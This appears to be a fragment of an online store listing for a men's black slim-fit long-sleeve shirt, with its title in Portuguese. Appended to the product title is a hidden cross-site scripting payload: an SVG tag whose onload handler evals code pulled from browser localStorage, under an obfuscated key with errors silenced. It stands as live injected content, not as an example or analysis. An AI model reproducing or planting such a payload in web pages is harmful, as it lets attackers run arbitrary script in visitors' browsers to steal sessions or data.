 Camisa Masculina Slim Manga longa - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 